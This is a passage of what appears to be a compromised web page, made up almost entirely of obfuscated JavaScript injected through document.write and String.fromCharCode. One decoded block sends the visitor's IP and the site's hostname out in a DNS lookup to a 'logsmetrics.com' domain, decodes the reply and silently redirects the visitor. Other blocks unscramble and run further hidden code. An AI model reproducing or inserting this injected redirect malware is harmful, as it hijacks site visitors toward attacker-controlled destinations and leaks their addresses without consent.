51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,